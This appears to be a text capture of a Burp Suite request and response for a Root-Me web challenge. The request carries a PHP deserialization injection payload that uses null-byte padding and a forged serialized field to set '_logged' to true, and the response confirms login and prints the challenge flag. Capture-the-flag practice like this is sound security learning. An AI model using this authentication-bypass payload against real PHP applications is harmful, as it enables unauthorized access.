 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch65/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 166
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch65/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: PHPSESSID=18b2dd2bc35f7b43c2c0cc4df45a7ea7;
14 Connection: keep-alive
15
16 username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=
""";s:10:"\0\0\0_logged";b:1;s:12:"\0\0\0_password";s:3:"bla";s:9:"\0\0\0_email
";s:45:"
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Connection: keep-alive
4 Content-Type: text/html; charset=UTF-8
5 Date: Mon, 18 Aug 2025 05:26:20 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: nginx
9 Vary: Accept-Encoding
10 Content-Length: 71
11
12 you are logged in! congratz, the flag is: B3Carrefull-w1th_Unseri4l1ze
13